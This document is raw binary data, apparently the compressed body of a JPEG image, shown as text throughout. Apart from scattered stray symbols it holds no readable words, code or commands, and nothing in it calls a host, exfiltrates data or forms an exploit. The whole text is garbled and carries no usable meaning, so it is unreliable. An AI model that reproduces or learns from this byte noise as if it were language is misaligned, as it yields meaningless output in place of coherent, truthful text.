�%#kd6�c vRc Ia�̹��X�e3�I[$zd�s���P�P�X�X�P�P�P�P�P�P�Pء�Cb�����8�8�6(q�q�q�q�q�q�q�q�q�q���n͵I+XJ���PȬI�MB�gm<�:dlrV��� �� 4       !1 A"2@Q#0a�3����BSq���� ?�f�,`$�v �q�s5��6�1��Q�|2Ǧi�d��Ø8��3Zu��u#x��U�,��%gJ�㜐g���0�J�u��l��OV�{|E�l��I�D'l��tUE�`��X�f�b3��A�^�DR�����q�6�wȝ���=�_�uy�|��I�����4�xtό��׿zN$��y�,~�bY<s�{[��Җ�1*.��.���s�*��)T4�:���U@��z�xm`n?�K���45P�@�eEԦx�nR>�b%��KA�3q\OiX�?�������8�G�*)V��M��ԏ��r���
�%����E������/�t�-�ʠ��G��*K�z����?��s�%%��0����2��x�i�x2��t֟����?�Sq\C=�0�O+��18q���ϙQJ1S��S�RuJev˦B=���4���ze|MA�l�f+��Q�E��3ch��si��p�����q��w�� p1=_�j����� 9R�S6l�h�@���B��Z�A��O���6���,��Nڸ���j��*_8ȟ�ךt���+eΪj��=���*?>@\����ɟ�&�5�V?h���3ܘ2���d���*6\�dco�rc�?�"�w�pb���g���w���2�N�����Io'&72�Z)�Wi}�6�1�g	J����mN*n!%��h3o�)����3ۓ���7�^��ЗνE������kԴUf�DZ6݌�v�� ���-���ai��k��x��Sc�����h~�JMc+f�y�s�� Ґ^��+q��63۠ܶЪk:e�b�L�����2��F���[MȌ��x��RWT���?B��3V���V[�3�nnoa)���$Z?��O0���*T�������$�B���Q3yTy�L2�\��4���i��&Ax�ҭ���� 4 	       !1 AQ0"2@Baq��#3R������ ?�*U[�|��9��Bb��3�<���C�-� �Pdr:#4m���!�Aq�?@������\�P��5�i���j�Q*�r�g9#l����1����8	�딮��.��5���zj�!4M5���P��@�KBk�8uS3J��*��@PS�&��j��k�p�Ni��FZ�E��V�(��4P__%� �\�����슯&:+%����)���MBj4Mu¾C�@�?|�莪-����#�|�2����� Te�w���ҫ��h�9I+
RN�;&k�)�k�]i��C�UB3�V���Z�S�kBc�F�̻��>$��e1�h�we�� k�y�Ȋ��e։�Я(<�.+�1O��#
--�'m���:�í���G<�y���$Om�'����P�:�����[&��P�yE!�V���-ƋR��(�e&�o�V�Xo�M��)��"��0Z-)���5'�O�e7��sʪ���iLm�B��1D#!��RF_�8Ѻ��h������.puT���M�&Gf�NJ��z|��q��Tz�T9^��B�^>%Nr��'ʤ��8��,/�w��G� �����x(���W�Z18�G)4��C�p���Oz���� Ԓ���`�ZOȝ'������5� �����=N� ���Z:(��M�,��ȁ�ƕP`b�I�'j�����v�W���a��	�Rñ�X_�I(��!�����x9�^;�V��ü֝{�O�H���~��ۋpx�N�w� �, ��QѰ|?]Ρ��{'L�%�� �j��KΈЂ?`��I�T%=�E��������G_ר�ɱ>��J-v�%}���_���8�m�q��#?͔V��ժ<�)��F��j� 
|͒(��
�f�FK��Fp������10;���#�8������>�� �
�;V5�e�s��2�/�`��`d-���A��1xvZ�nw��c-�b$x�a�@�x
��T�����>��{��X�>)Y3[u���>�6�֚����Cd�G��vD�c!��S�]w
,%�/Da5!D�
&���S�U4$"�(�F-)�_q�� N     !1"AQaq#2B� $03Rr������bs��4@PSc���5C�%D���҃����  ?�Ru@(<�*[?)X)P�_�4�r.G�x; ���Q�� ��l�{g��IE�u�m$��@�W��х30�+�ٲ��n���|���W����-���A
#�H	��uU���4�� =���=uct~�O9-0�����6��l�7����U��~����lss���D��t!.��!Wm�E���VoJ9�L�b�^}?TxCH|�����z�?H���Ɍ\P��b��z�oQ�!�����+&�������M:ڛ讄vp�!������ҽ��hF���(��bN���R�\y4\y4\y4\Z�̶��tE��+܇+����."���M*8���qQ�v�KkA�(8"��i��pA=�.h0��Z�m
�R�S
�b����F}r.W�\%�M��.��'?8�O�j��#˨�i_(�$��K�G��0���Tۂ�X)".��Я9> 2��x׫�<���5rF̶�E��cf����3�×��[��[n�7�raU;6x���/G)Jǃ#�}���R�B/&� ��[ϫ���?X=�0�'�)�|���`w,ˍ�խS��\���� z���p9TP<!�$o��ZZ��r�r�6�ܭ��*)V�����n�B�*�i'*E�m�iH�#��
I���0���TQ�i�(LU�Ѷƒ��_3K���÷|Ud�U�+h2��H����0��(qo��a0���*�2���6�4p>!LTf�MO���Xz�)�I40��^c=]
ٻ͍�U��l]�#�t�e�g-��tdx�ç�^a�i����������H�#�9�v�$�w���ެb��VT���Ɠhq��&T�l��I�y��D���r�̎����|B]k����J�r��J]Ӿ{��r&�4��l���0��w�&&�M]9���;�w���tYcV���L!�V�A
iW���0��֥w�3$�-t��P�ͬb�&�(T}��d)�)�P��JN� �:�2��Z�<�+��y�?�i�n6	�!��|K��t��k���R/I����ȳ�%�t���j])(K#���!0�҇GAϏ$����� �-I����{�Y�
_��F95��p�q�W�)R�e����*�~�ۢ�X���Y�s>��
���I>� ���
u=�++��I9P�f�!���n>=�� �}y2�p�K$���SꅦhԡB�b8y��KHT�:��h�D;,�����TQ��\G��-��k�[
K�#��%�9�p N�+_l*����OEb;�8]l 9.��M��'Q�үZG�"[�-���)'�(�O�rt�5#�a	y���d��TڰUФ/�<p#TU�d݁E��0��M�C�XQ@R:N��f_�[�f��M����.�m�U*�Z����#� �Γgb���Jh��A�q+;(���6� �Rb��U�'�U�dRO���)� ��]����䦭�i��C�C��T�ER�C
B����{�+ύ]Yi����4��M�t�AS3�e�PEǍ���ph��.� UaK�C��eH��KǥM��x���<ۖ������aJxjF�}P��ۏ.ڒ�Y%�ԇ@Wh�Do0���G�2�cN�ߠ����*f���Y[R��*�}qO��m�M���Bk�Mi$y�u�����85>�z/�퇓<���,;u�"q�RU��kUn�x�?:���<���7'Y�'�-��ڕU9Α�V���
UqCi�J��i� p��w��H�w���Q��G�jԱW���~Q��Nnd�%jW�\�>�K�"eTCa9�u��O�~���j�ւ��I^�{�Kג��/�J](�+���=.9C�軏zd�E���;!�<�A�F<`��5O���6�Ĳ���Q�eс�:�B�V��1*4�i$�]{��H�Ë�7�S�-�e��A��ҚKבljX�2��U�I��k�[Ր �Bq���Q}!B��6x�4R�b�n#h��.�HW�+%��.��)��W2����k���t$+�T���n(%#a��*��O4��R��V� `��%h���B\l�*d[���R�U�*FPGS�_�r[�p����>�h���O�<�/uo���]{QS	֤���آSp�ث�~��;`97J��i��c1Z,Z;���Z��M#Aגv���s���ǿы�;b�γI����_V��Ȇ�#��	�K� �t�t�t�U�wV	Φ�6�o�Ѿ���6گJ& �V�Qͅ��8����XJ�I��@�K	?�>qF��~����$����N�u$jȹwE��^7C��蝣"`Uj�Ey��ч�
�T&5`�)X)#b����Q9r�Mt�EE�ÎuI��d����C�w��eJN���C��:�&-0�%�ą�^������L˖�?(U��BzD'I?1��m����)�Ļ�_zF�ts�XnN_F����+k�ӈ���a�P+�*�U8w�B����ʶ:��8��G��M{2��p��`�� kO搙�}= :�����P�����V��|u|��c�_�4�S��FV+��쀠�	N�L8��	~^��SKb���!�eI4#fL�J݈���e[�B��+�<Zͭq�6-y����:��-U61N����?�V�E�����3wzT�&j.j<b�y�=1`�����0�.[6m!U��2��m4Q�u� 0��5x�Z���Et<�(�Oص��P����!X��pz��B�)l�[Vz���l�6mkN���h��JN�c�m��Ui�U�{�b���&d�R�*�{�{$����Oz�i��{些�b�U�}�������ƅ^����V����A�I���P4��vm��d	h��M�|�W�%�,��u�T%O����d)��M�D��� �����~��R�Q��|�Vhڽ�BoS�	�L6�CA��%RҊT�n�k��S}ھЁ.�-�(Y#Q>�J��j��8�=P������5����J5$��\��')�&�bu��N+�J�mH� ZI�%��>���U��-j�N�Ch�a�p�+͆��ќ)X���݊��յ���i�H5�<1Ѵ;ɕ�P�^B���|���ەǺ���� ����"��m���6;~�OQ��zG���<��KK	1h�},�Ϻ C�@���5�gD�8C���"�%*�JV*���dm��H�MB�gE�T���E3�Y����{��vp�o�O��i.�TMuG�Xܓ@!�̜�K���'��t#5[v�����ĺ��A��,��=�'��#��ɡ"�P��H"�:gEN���H�}/_�}��3�~������%��>�x2LzB&=,�����AU�Z't4�)��NpЩ$m�$�ާ��̏�1��}�}�)ǞO�U��"mċ4l�M���2W�[�{o�ŧ|�ͥ��ݕ��Y�zF��{��5���e$|������&%��>�x2LzB&=,������O��JN�6ASM��*7@.PrR.$�ާ��̏�B��d���'��KW���+`��ТR(7 ��n|x�z�PU8a�Kp�)&
�\t�Pٻ���3��S�9]Utנ��X�

&,K�ڭ�A���l[ �a��y�ʃ���,
�6;i^AB��Fg�ZҌ����D����>��eBZAͶ�T���m��i*P40�}�Ec=g����!�R����!�]Ԅ_��҆�T� 5�n��u[�ɇ5tS���^6��U�A��\����bN�J�
XI��qY�ÿq㈹i��^����\h�B�A�8���1QP�.B{�r��������<����TL/�)�I��b5d�&9M�\i�(>72>0J� �(���\�ۿ�m%K8;d����lhK�����SKΨ^J v|�D�{��R�8��+W�D��,Lh���A\���8cu�P��Qs�a{�1Uvn��K������B �r|���C���PЪ���GI�%|�[�tZ���~��)��en][#R��F��*R��yɎL�4q[��+�DyO�#�~S����� (���G`����/p��(�G��"��dAR�Uc�1�c��1�c�1�c�1�c�1�c�1�c�1�c�B6
BԑS�
��]��h�����7�S�@<7Fs�fs�L��>Pk51��%f�9,#����2<v*���n8�̥��ƃ�D��{�ì�\=*׶.Ua-��M�N���[>�>Qܼ��u�\g�#��p�&�����Өe�c7�,*ez��w�D� )7���aT�]Xͣ����q�AƄ��Ӣ}�Ϻ�#����t��f3ni��&���U���qԥT�f��m��J�Q2�/���J�*$�33@oB�
e�88�S�0�S4�(H���-2���Evl׼e���I�ǽo#ޙ������i䅇�Y�+��Q"��	ͺ�f�g�)ʾEV�ٿ����Ds�v���s�L߭)�}�䬜����;�<��h�����#;��jug=�)#(8�o���n�2+u��%�2�t
��C��"H8�ΓjuU��h����U�?/�z%�ͨ�m.��S/K�ˉ���K�)M%V���B�%����=����&��^�e}2e���1I�g�K�q�W�:
�D����N��?�*��Ի�[��e�4��jT�����h��:֛���Kn6�m:CS��&�I����:�N���aF�'X��c�9<��Ҭ���L�}�t�����r�+�ow��a�]U����'s-� 05qi����Y�6��DZ����yNri�ъ[*��#AK|����5-�[F���<�@P�	ݸ���rn`ւ�-1j�G���*��s
��Fq�m�Ȥ������BQ]�Ra.�@�Vg^��d�� ���ZY�������%�QKD�X2�d�Pt��>�g���q��l�;�c��s6��C��ғ� e(-K�  *��SA�KϹ`��C4��D㬛.6ʔ��G� �"?K� �O���Ӌ5Q��@�T*��ԥ  �EWm�E!<�Z1-,�M"�)�&s����e-�����(�C�2���00.�����,�u`'������,��5R/4=�&�K6ɼHTf'�cm�vD�Y�B�V�q�1��I�"��!� kΆk�UA����� E�~�yeNI�Ĥ�jH+׮a����G�8��\�����^y�t/"����h�v&&o��9�T�����.���D�JAU=��Q-�Q�iHR)

��Nx�����`�9:H2�R��������y#��!�Қ��95��Һ�ےw���sm�eӠ�:1�|�ɮ"�����R�v��dW�	�Fmu
H5��� Q�{D:^@qk
��J㊢CJ�~IY��%tQ�n�e�%���*�A��x���Z�5��-�QR�b�<"i�9�C	��G�''��+~1.�
m#9iV�O�0���fm7�OX��� ��b;��N"�j �B�N"jʕ��D̃���H٨î)<�(*B�#hԦ�Ռ���� m����i8�CX�j�q�()
�Y~��'J�ǃɻ6����-mK�Z���D<�T�)V���Z�kQ�T�i��V��e}�N� ��s�$T��J6�0�șffа�֭�ܝ�Ī�"�ӊc��G����C��2��,��EG���k�8Һ(���iJI�Q�C���G(�>�rѭMi~�u�L�e����4j�%�ŕf� ��(K��a2�:2��9eAR�l���N�u�)ᇺp��G�	OYj�:��O�FvY�4��\�@ `!��j>ȴ��q$��
�(+E􈂖�S�]T��S���ZU�Bo��-,X�*S�
�D���Eh��`M%�ff�V G�Ʉ���P�\��!@��OfI���l���C���a�í+��&e�q���ʔ ZR� ���R�*���_,K�������KB��w76�}4��#;)bY�	WR�M2ϫ������Kkw}M)m.��o���x��YMiu�X�D��m�*����p��n^L;0�,�a���t�k%J9K2f��J�n����PmZI��,��¿�$lt(�_����tnI4my#���������W\TC�}��i��7lN<�����S��%.��`L���+ N0�慗#ߑ��W���#������9�/�����U�v��!r�+��.�'� �4��'W�w*ZSnu�Y�,��E�Q׾;�Q^���?.�a�=�z��;�h�5.l��M)�7}�}�Ri/���Ԩ6�j���Q�+�H�Mp��\�ziO�K7�qVxD�r�	i����P���!��B��
��j&4�H�^țy��LsC��L�F����,�c�U�P�ӵ}f��\A��g^m"γV��0�2hN�ak(�V�ˮL&]�d�B�dP
�"�R���o˕�!*��֧�}&�B-5�W��ǰ�L�!zi}�"ߔuF��7�p�Rs)w�|���dgW���6�*��-�8z��3<�Hכ4�s3�zM�D�4ޒ ���s u��#.�V��mZ�� \qgV������9���Ͱ��Ha�P+���4Ka>���?���m*q>����T�H���7q���C �<�WN����y���ӯp���,f�:(U�W�f�R����i�EVI��0��Lӧ<�	���q���6S�JjX'W^�����a�	\�%ɜ
o5�C-II3.��M/ɚqy�A["�L�g�&����)E�J��J����0�:�P��hK��\!�}QN�=𬌵30�tROE��f�ߙ�,5O|�y3K��ɂ��N���3�j.V��| ���>q�r�IڃX�~N[���r�i����*���l��MI����@��)�򡥛��k�.L��8�*�qIm7�@�V�VQNM84�|N��~UTR}DG��,�EDL�J�������H�t��Y@V�%��ȍU�_�>����E�
vaen+r%B�x<��9N���?4��� �BŦ�H@[m%N,�hi��$[@	�p�NGZ8-%0�9�W�蓬C��@������ jo� _�<Ұ"�ț�]�B��10ֵ"�12��7Z{�� �F@OTC΋��}�1"�o}�G��w��;n���5ܹ�E.��Z��%G�bv}xһ�bם���}���r��|�O�_Xu	�* d	�ΆGH��DC��Dg��f9���U
�q�(���>�n^QNg<��C}bij�qhiL��k�A�D=4�/0����T�SC��VM�V�8F'p�>I��BQ�����0�k$���Y��K��f�k�bg��3"��ޫ��aL4��j4�ҷ�� �mOK"�2ش�LM>�N�)0�h"�WrS�����C�Oge�/!CJ� ���qM�;E��¦�I:@��'2�-�C2(����ziwTh�tL�̚H��\9<��а��l��OEi
�	���~��`���i$�yւN��������L57"�L��3k9��Mɯ�����_�	9��994��QǄ7�ܤʔ�-�D�������F˨J4x��w�s����f��j��N�J&�Х��VZ~(s��l���<�r�Q�����泹��Q�c|w*�۲�N��gE�?(�T�fW/,�ҝy:��,�u�Jm�<n��\�����H��^#d"Xa��lzX��|��K�DU�b��D�����K*Q�X5Ua���]ƒZ�Ktʬ�*��0��^��M%��i����@�Gglf�h6����'n�W��6��v�<���"Y UF�\wC���kF��6�mƮ�X�i^N�.��si8��:�N��4o	0l�")E-F{J�nw�����,%jQ�9')$ēn�\-�I�Y�4 �ҥ+]ڡs
技R���Ҕ��m��KX�+�nY�_=\�L�ڟAm��Y&���2l[�(#Yʼ�&\8(��ݲ�f_4`0Z�xBL�%�M2�kזa��s,� [nG�$����M˲�,��x�H�.�(J�ְoqB�	[/S8�ڦ�T�l5T����D�*3�H�V�Lb�:��0�*�J�p\[vq�S�X[7�PU񤫡	�����)I��
A�`�F�aF�j�y�G��Ǔ�B<���]E>�L��(��O��_�G��B[��^��0ɄaF�aF�aF�aF0�#�0�#�0�#ÿk�e�ZU�����Y� �#�������@�h�-ޭ�Ȁ�����m�+��� )        !1AQaq ��������0�@��  ?!]N�� �0 ���J����E�b_������ۄ�D�H�y K�T����R7��.˴-`��,�c?�0+#�� X&�2SW�C�=���3��+���W�1� @��tp��81<-�W� ;��
�:s$���ɼ�Ng^��b�×��_�I�<Me�t�D� :P^?"3��ti��MU$��B�]�r�;���9:���`Z� ���X+�1'L�3>�7&�;�A~0|M
�@�kl�j�X�Y��܀C�@�����������f|���R!��A!8��r բC	�s�!h��-�����|87�OʵNU�ҧq�g2���9��B�$�ɲ�9 $4D�9� F� ����CJ�9ہN4��2��c�>����W7Pg)oǑ�U00�g4 �`P�<�MR�d(��*�񏅬�H�C(PT�@�	�fb2_�[Qu犣KAn(�"a�b`��OtP'p��sd�yO�	�Q`!����B� �-��#g�GvA 
��F�_;��'���K�	Z�n�_d"��O��n#��)�X����pFx��	��	��F���	�
������"�:a.�R�`ݰ� @t�ª �� .�8B�8B ��Bg��f�
���IF�����9�F>@��tlu���[��8��Ϣu����N�eA:�݀a��q��\�k��K�ɵ4ZN}��g}�;�_�#�p�ª�umK���z���.�2��v �@84a��<��P� �� ST�e������)�}cÕc@�.��8�	��zk)��H!Piy�?�!�8�Է�蹎p�	��e�Ӯ �Ur�����q d{+��D6�[�T���=Ɍ�̤EHK���̚�C�p�ӁR�r�D ЄJ�Mν��ʱd��(!��ELlU�D'ڱTAБ� x{�hHBc�iԶ���П�_	5ǜE��d����Y��%�vmS��M�*�h�C;(4���2�h`Rtx�%��M��a�J7teB�h�Bi
��Ҡ�u�G�!0j�ps��t�.ӕD�'y��N��C�0�x?5Y�\�s(�vE�Ȣd�5�
���& cQU��'Sk���P�H�"A����ߓN��[f� 4?Q���L��f���7$'�N�/G�p�`�x� .�3�F��A����څ���Ʀؐ��<��:"C����M�W�����yC����q�J�}�$u���Q�q�U�t��	�7+ Fd�uL4 �C�"��ڡ�N8@v�ڠ�Z�M,,0�KsU�	����!Ъ#��U��b�b�������t3(�' �5q�4�C}��%܄�9'0���4:���&곚T���<���.A
�'UP⊕F�LX�P�ˁ��P�Q�3/6���cAh��#{���$Oa��~�HCA��peȧ�`��W� ;ܓ�������F���\m�`�4`>Uм.�c���L=��l@ T�g�8ղu(M`���A�v�b�P��`�qc�`��(<�ǔ9֊[�(Gd"/�rtU`͚�!�@�H�Lr��y����Y*�u�fa�+QA�`/b��]�\��؁�`:�D6y�q�($�<�P(�2���Qh@} ��1�A"
`f��� ���`���$I����q�S��*��l7ꓐ	G�@h(:Pe�Q���)��UFtb��C�롼��!�� ��2
��T�U@XdVȮ�P�C��JY�6�N�eE~Q.Ȃ�����B���|���`	aLt�	�"�
��4l؆�� I�l���`��8�+ F��F��z������|�8~@�E]<�Dp�*QC�O<d�jM���,�<�@
��p��Դ� .k�t�˝ר^d���CbR��9�	Y�j]��:S��I`م�����}��t�Y�F3S�-��P��\�<�F � Zb���g����;��	*��bq#�-M�b=�1��S�
��#e�{@�;���u@& �'"�!�>Hl�FmP;9ݺ"9jy�bg |�v@7"�g8���W�G�B /r	iNh���$�b�Z�q�l	V��>c�A�i|��J�K�9��Bz�Y�������H,��:$�#ȭ�g$J�;�`9/@Y=�,��ї8�V ,ԃ�@���M�����q�����!ЉۙI3�ArtA��㨦��� 6�(�hQ/ؘ�(H� �t��X.�;'q0��	�!L�E*����� �#����9@h ��!� `l.��[�D�Ѕ�&��В��_�_��֦���B���6(8r���_���.H�W�R�4��C�mTj��!�Z��N�o�RS l����� Xh�B��b�׾�"d�d�B 40� �q���zf�n�K,X$ߍG0��n
��.�B�J���I���2s �� �0����	��?�E�y��kl9�e9ªC--(56�"ry#T����%�]�Zr(IL-t'��N='^���A'm��$
L���@��PpY�=��ba-�xf>��`���23���ە	�\<��Dh�oS�q��l����u�^Q�ZGD ,�KD;�Aw<P�E����� �ȮY%�"<�N��`o��VŐ�Q*$�a'4,J�����E	�M���@�A���B�ں��Cxh�'�����!� �KfѤ1^3���\��s��FP͙ȋȝ�;��L�'�dtN����$�EJI����J���3E�����	����M��"Cp�8�D�):���X����9�� `���<J�>��T�rX&D0l�>n��%HY��X�Bn����a�rvB�3���� 0�G(���'�z��b������K#�@����@�F��/���AR���yt H���GI	���i{��Ռ�O�N@;@�*&!�|�@�t @�4T�8�D�j�u@�2�tI���M�p�Q%��u����@ t��l�XQ����!1�Gr5&=
�(�#::���� �'� �H�l~(��-R���B�{�g2R��ݮT
`R�Ԡ l��rN�ٰ�j�0*^�U���E�b u��՟�`��p;�#�'����{<�-49�PZF@� s 9�A	�/�v�@l���f�������T��S9�?��@Qa�d0	�Q8�5��d���$)���"�k&zK�
l)�:&0W:�C�?�Xe�+#��B�� ��a�P���kX�
�SE�� RM[�P���@�2���b|��%D�槐|��4 ����e܌2�K2�\<�"��P ��Q[[P
���p!� Ȅ�x&�/iSP2HLf��iN^ ����L�+$���,f��1�'*(3�4�r�6ق�1�D}/���Ad$�k�EJ\�a���5�����3A��E#����. �\Z/'S�Ч3��U&�����j:�\�����?�F�1�A��� а�)�)������
L�FKy�r�����r%��C#Q��Y��9%8� �9�������1��w+�&T���D���|��U�D,	�~��p@���!at	�9�R�R1n{�!�<CL�2l�ȸ�T�6��6$L{В�L�M9��a��SM	����`m$� 9W��ɓ&L�őL�sRj_��.�,��#�e=@�H��p�Ձ쯻��I� i�k3ײ�[1-��L���"$Q���n !��#sU������*!W��e��E׵����{B� ��/X��/H^���{@Yݣ
-���{@^���{@^���z G�K�gb��2 �h�O6BɅ�;-�N��L���@�>���L�h�-W��!��'��H�H�1"h`S���T]KNj��%
�rvx9J�r}ptr�'�m��Jɉ������8���"��
�Hjc�P'vo�[�#ޓSL�rJ/1d"�CRT��	mQ�����p]� h���i�J�aZe@Q�h(P�t�'0�W�ɉ����$8�>Q��;p9n���r`��:�@%��; dFd"�-G���{Y��^.��G��  �e����3�!E��>0x9��$ ���t( �6DB�R��]8��;#� V�>B����>l	Hrr�=�|e��0��bw&JH� f3�0�*�<Q[��0\e�M����A\(�h��Թ&Ϋj�&�$TT�$��d0g ��e�ϒ��,�(������EZ���e"�1h�!���߄�Pn ��(�l�V�3�8H���1�4r�p>V�I��B����@�� �/u�>�sA"�ڄ���u��G@4�c�t�m���<���hy�4P;��h�*�9 7L�������3�H��kGU��� �r�.P�"���'�*#D��:�UKj�]�����t���HJ�����X"�u�� et�
.A��)�4�{YP:?�⥾��7L��f�dh0�/v�l�Lb��P�`��N��MQa9�=��A�hR7$� Lب)��7d!��� �-)���w,��h��Pd8n�7-�0���S�+���)�p����lQwG�� }���V��F��	� nK��}  `�͠J�Q���YY3B�JلtJ �<РL E()�0��	���2�Bgx�pG��jnS��=���!ͷ;�h������mq�E��Y�"�192JN��j���T���Ȱe9�GHa�H��6YA�9o�h�"0� 0�&�,J�;�Z� �b���W�#�;�U�;)�C����Lɝ��A�tGP
CEl�y��`E��H<�;|2- ܢyZ;��~�)��|��H9$�: h�r�V2��#�OS�CӘ(8�{G/� �OG(ܻ =����M E��BRhś����~�Y���Aّ�����U8��H��PGr�D7B�T�p�{Rf 9 ��'rTe�U(P�ân0	��Q��2') )�ZuE�N0���=A��D�[���� ��b5aU �
���	G0���������V2��4�E�j��N8��[��S%I� �Q(���j�701Ç�U>J�xJ��5:��f=VMd�7zDj3	��2�Bl�fh9��7���:]�O���#0��u$�%�P�dP!��P�1�;Fu����XT�t��Af�����l
�
 �3��`B�Ԓ<f�PBH8n����` (>`�cdi܅��T��=�"h�e&��ߞG�r�2'ԢI�� eE�%@�뒜�Hu���L��j���J0�$��P�_vܣ���]`�;A�"0�Y���<�EAB
INց�D\b�o()� �:a�U*��S��z��V��0������J½+Z�B�wT�X6S�eC�iB�D�8���,"��ٳf�'w�� ��� r�<M�<ã�$���nH�����lR�
𠏄�@* Y�Bs��2�| ~k��x!
-`� T�>a@L&�!����92n���M�I��z]dE`n@,V�=]1�Z�9�ɍF�3($ҥ�ʪQ� Q��DQ�� ����
������$���Oxjjx!�W9BH�ǵ𭃭JðE��I8h�8\�t&�4H	k61Z�w�3�P� \�AF%4�p�DO!�ҿ*`]�E;2h*3�¨@(t	��ﲽ@ �gpf��)����N:�`�9f�%�\� .�n�*�R��N��tS��5�E�ȇ��(�WP����s-���+R��n���(���XP1�O5'�^`�hQ�>��_�(�]ϕ���C�'��vL� N��1�-��F�z*���s��2���q`d��H!��ܦ ���t��ҡ�ٰ�QA���I��	�9��I��ȝ�IGӠ�`zt����#���0t/QJ�!R�9�	ʧG��W`S�f3G�#�5w�ו���S��\�0x<��U"�`RD�2�� Z����
6r|K�Ue�;A��VdJ�Bۄ"C�[J=#�1N��N,�	%CtP��yl㦇�L�q[��i�̢+6��rIW��
���%AR	�aSFEb��QA8Mt�|4adN�`�(S��D� �������:L8*`��T2.��D��P�A�<�!ydT�:'K�Qk�6�����J��@�.���`]>�Y��Qʚ���f>'����y)�:��7	�l�!h3d +k��7V�e����p�7 5�WW�	�����'��@_P
V�c5�	�D�U1�iF���i �N���;�ԁ3H�t3��~M��X�Ht2"[�0Y��B�a��5&7MA�� P[��a�h���� ߡ��C ��IAX��9'��kl�2$NN&/d�:f���u

� S?T�1!M�T�h�\�T�'�,ZQh@�%�BSd��	�20��q4.bc�"���E(��Ka�S&t:9ӌ�PP��9";!���\	_� D�,Ő�,�2l�
�����0�+N�"H�.hT�/h�&� VR�QD��
{�F��`Tz�Uc'\�!p�ԣL@��"*S ��Nn\Z���Q�Z���o�2��� d���{^���_�#)܃�7|�S`oW�~������^�	6��RI?�4��}�Ίǣ�G�|��֠����(�w�B���+�W��q^�E{
��8��+�VWr��;���Q^�Ez���+�W�����8���Ae����� ��.	�P�A��:j��s�|K&�8F�>Q(���	?��t��6���      �q� x� ��  J/�l � '�.�  2����{D4��u!�O !�dD��ɸ�X`Ǜg&�'h@�7�Q��Jq��+�<m{
��o�x���L�B��8�~ ����%;L��� � �(�'g*2^#@N
�L�@X
�c����6��_��B`���AO�0C%K�`"v��/�	i����c)fDm$3S�����ᇘ�|<�@���5B�vF	*2r/w�� QV+����_�dA���_$�5�4j�$�ՒC+�N��_닯#�c=��]x�G �D4�6 ;���=ʸ 8�4�k�V�r�
�:��� �b1�� �\*�QFVl�/�(M+5��,J��+� �O<�,�~�A�]�xn�#�S��� ��qI�9�R �Z���m�]��%��7�;eF�He�ju�j)���}N�4?�1q��lC��?�z� 0�<`�1�i&S�� '         !1AQaq ���������� ?�V���!Q��[*&��G3=���0`����){�CVjP��^�0Q.gLˈ���2�2�๒���M\�x�q?�7�q�%:P�R؝��C�2y,�CZ�����9��Y�Q*\ܪ�m�gTo��Y�.� ���~�|1�C122�.\(�1Y7$\@\��t�,c'����љf4�p��c��1�9�@�R��T�WIq.o�x��S2&�>�x�:^M� �������SKÚ��%a�l��r���p9��BGd�� R�j��,Fa�5(��zA�b�occ�3w�?m�'���{%����0kr��[k��'Ԩ�ZR��@<�1�.D���q���,)�r����\�V�I���m�⡂;}U��۳+LڼhY*��c�!��������b��X����� Y��� r�?���G1��ir���"
�d�2F�zb�x�\u;�2a험�b=o:N!^g�_����<;��{\iH�4u�\Ɋ�`�2�-�x"�f�";��F�5^߂!9"c�t��������<�MUUVz8�[��n���Nf�m�������hOq���w������c������1�}���`�[�"�R�U3&HZZ��d0z��qѤ*�cQ�/(+�%R�.b���gb�Ts IY�'1b��΁�Q�.Z2��y�q ��qF"��=+���RE2�N����������#��<�m=oP�մJLKQR�J���Ym|A��dE��7:N�ط�2�y��Ŀ����]�X��v��o���%=p��䊶* Dq
�2L�P�	�	���q�.��%ɦ^e@�C�Wj\�\�&���&��=��x/o1�˾�1��h�]�̦fff[33�f[3-��Po�Ne��5,�J%�s��b;�f9<���y86��(�v2�[74�q��؃.\u��u.ʮ�z8k�*o���0������a�d_Fޓ:*�T1V��O�Z�2�>3������ 6#�%PCC�u4f�C`��?��V��3���NZ�u�~��8�>= �����dB���n��˳Uecم���W���� 4���o3��Q����%���.���S���_v�QT��R��"��^�v��Gh9׍�,Նe
;
�`�D�7I~�ch�a�=��m���Lu3�0�Io�D᷈@xp��`�lsff&%iS�J�*T�� )       !1Aq Qa������0���@�� ?�� B�#��,q�G~
�Ħ\T!�:	g$A����\9~%�8*.�2J�Ŋ�+ь�¨� [5��p���e�~&qLKlǻ#�2�o��|��b:f	-�; e+��c��z�|J�;p�}��k��N8�Yq���8a�pk�D�(ʕO!V=�|}��pzDW��0�:c��ǿ�0�t��*WP�,:��"+�o�k�_���>b�;"Yk'�.�t����c�*@�%C3r�1ي�Bۏ,Ƴ�����OO�_��G�=v����^� ����5[2^�m��d��c'��%bd��ۧ��'�~�������x.\SV���D����!�)���J[;?�&�����%u������1�� �|	���wI��Ő���;��tR���{��¯fz��,`�a�A6r�9h�~��1�r�Ze -���bQt8��N��xׇ2D�1��j\����GjY_(OX�r���.3�	S|o�鰯%L3�tD	}x/YT�j�w�����9CmE��M�R��M9�v٭���o{����tNT�\������i����7]e\��3N�ϻ�|o���a|t15 ܹs&���5��*�{m�nޑSJo_�]CG�p�v���"^�8��;O1U�匰!�x5���E�LG�63/b�r��r��fn��S�gR�-^C��  x*�WF�ʱ�ل._�bbc��f��.�O/(���=0������*Y��鼞�����{8��1�zV�zć��phǜ:H�>jk�R�r�����1x�Z�Q�Gx��ǜc�hF��Ѣ�꿀��:��dO�4�Յ�\�y��5У����f)Z��Ώ����x+Ǯ&������9���v���sȋ����]�Q�)�F^�/��+��oP�9��<�*��ҷ��Ҍ��d�k����6c���iu���@qzl��f�I�!U�f�p�w��q��B ,��<������]|�n1�,�"Az��K�4��|�:8�OS90b�t��ۗ��0�v�xz�g�&��6Z��O8G�ݛ��]ҏ�����8|0d�2��σ2�n]K."��U_h&���|���N�(=�=�BI�+�M����,{B��.6��R8u��31E�V�Ϥ�i/��������ث�V^,��QM�T{�x�ui@�^��( W�"�}^��*zh���cpa*��qVTј�JI� ��� (      !1AQaq����� ����0��  ?������+�V�#*���/B���1�yMm���1�DB���	��o���� �#0������_�O��)m��>�¥�������w\ӝm�a�4m��A����)��Oל�T��� �]Gy����>� �����C�Ɣ{�X�l�k�P��B�9Wt�����>�*n���]����]?��ύ������u��?�����>�`��и=a�������Q�J��8��F��|R�9^D�#��8��=I�*��z|���#d6p�� �2���5/���"h��9��E� ^&`�k��(Ӿ�T��J������>�l��9E!���5�D&���8�x�������@���ŋ�z��W.]�eb,v�sGd&i�� eތ}!� ����~%I�e��2��9T}���^&*���[�T��T�a'�8��� �D'��i�E���	�	